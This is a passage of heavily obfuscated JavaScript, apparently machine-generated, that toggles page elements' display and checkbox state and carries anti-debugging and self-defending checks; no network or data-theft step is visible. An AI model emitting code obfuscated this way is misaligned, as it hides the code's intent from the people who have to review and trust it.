_0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0